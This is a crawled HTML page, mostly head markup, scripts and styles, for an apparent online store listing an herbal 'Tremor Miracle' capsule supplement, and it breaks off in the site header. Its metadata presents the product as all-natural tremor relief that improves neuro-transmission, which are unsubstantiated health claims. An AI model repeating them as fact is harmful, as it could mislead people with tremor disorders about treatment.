

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/
body_size: 25159
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Real Science Nutrition Tremor Miracle Capsules</title>
	<meta name="description" content="Tremor Miracle Capsules is an all-natural tremor relief supplement focused on increasing the effectiveness of neuro-transmission in the human body." />
	<link rel="canonical" href="https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Real Science Nutrition Tremor Miracle Capsules - Essential Tremor Herbal Capsule Supplement for Hands, Legs, Feet, Head Tremors" />
	<meta property="og:description" content="Tremor Miracle Capsules is an all-natural tremor relief supplement focused on increasing the effectiveness of neuro-transmission in the human body." />
	<meta property="og:url" content="https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/" />
	<meta property="og:site_name" content="Herbs Solutions by Nature" />
	<meta property="article:modified_time" content="2025-05-03T23:53:57+00:00" />
	<meta property="og:image" content="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules.jpg" />
	<meta property="og:image:width" content="1502" />
	<meta property="og:image:height" content="1503" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/","url":"https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/","name":"Real Science Nutrition Tremor Miracle Capsules","isPartOf":{"@id":"https://www.herbs-solutions-by-nature.com/#website"},"primaryImageOfPage":{"@id":"https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/#primaryimage"},"image":{"@id":"https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/#primaryimage"},"thumbnailUrl":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules.jpg","datePublished":"2023-11-14T17:26:20+00:00","dateModified":"2025-05-03T23:53:57+00:00","description":"Tremor Miracle Capsules is an all-natural tremor relief supplement focused on increasing the effectiveness of neuro-transmission in the human body.","breadcrumb":{"@id":"https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/#primaryimage","url":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules.jpg","contentUrl":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules.jpg","width":1502,"height":1503,"caption":"Real Science Nutrition Tremor Miracle Capsules"},{"@type":"BreadcrumbList","@id":"https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.herbs-solutions-by-nature.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.herbs-solutions-by-nature.com/products/"},{"@type":"ListItem","position":3,"name":"Real Science Nutrition Tremor Miracle Capsules &#8211; Essential Tremor Herbal Capsule Supplement for Hands, Legs, Feet, Head Tremors"}]},{"@type":"WebSite","@id":"https://www.herbs-solutions-by-nature.com/#website","url":"https://www.herbs-solutions-by-nature.com/","name":"Herbs Solutions by Nature","description":"","publisher":{"@id":"https://www.herbs-solutions-by-nature.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.herbs-solutions-by-nature.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.herbs-solutions-by-nature.com/#organization","name":"Herbs Solutions by Nature","url":"https://www.herbs-solutions-by-nature.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.herbs-solutions-by-nature.com/#/schema/logo/image/","url":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png","contentUrl":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png","width":142,"height":73,"caption":"Herbs Solutions by Nature"},"image":{"@id":"https://www.herbs-solutions-by-nature.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Feed" href="https://www.herbs-solutions-by-nature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Comments Feed" href="https://www.herbs-solutions-by-nature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Real Science Nutrition Tremor Miracle Capsules &#8211; Essential Tremor Herbal Capsule Supplement  for Hands, Legs, Feet, Head Tremors Comments Feed" href="https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.herbs-solutions-by-nature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fproduct%2Freal-science-nutrition-tremor-miracle-capsules%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.herbs-solutions-by-nature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fproduct%2Freal-science-nutrition-tremor-miracle-capsules%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.herbs-solutions-by-nature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ekommart-gutenberg-blocks-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/base/gutenberg-blocks.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1768800650' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='ekommart-style-inline-css' type='text/css'>
body{--primary:#89C532;--primary_hover:#7CB32D;--secondary:;--text:;--accent:;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6.css?ver=1768800133' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6716-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6716.css?ver=1768800133' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6784-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6784.css?ver=1768800133' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-elementor-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-woocommerce-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/libs/tooltipster.bundle.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742256278' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.herbs-solutions-by-nature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.herbs-solutions-by-nature.com/wp-json/wp/v2/product/8835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.herbs-solutions-by-nature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://www.herbs-solutions-by-nature.com/?p=8835' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="wp-singular product-template-default single single-product postid-8835 wp-custom-logo wp-embed-responsive wp-theme-ekommart theme-ekommart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter ekommart-full-width-content single-product-horizontal elementor-default elementor-kit-6">
    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="6716" class="elementor elementor-6716 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e9f688 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e9f688" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1a7d81" data-id="e1a7d81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93cce42 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="93cce42" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ac031fb elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="ac031fb" data-element_type="widget" data-widget_type="ekommart-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
                    <div class="site-branding">
            <a href="https://www.herbs-solutions-by-nature.com/" class="custom-logo-link" rel="home"><img width="142" height="73" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png" class="custom-logo" alt="Herbs Solutions by Nature" decoding="async" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.herbs-solutions-by-nature.com/"
                                         rel="home">Herbs Solutions by Nature</a></p>
            
                    </div><!-- .site-branding-text -->
                </div>
                </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-8049e97 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-ekommart-header-group" data-id="8049e97" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
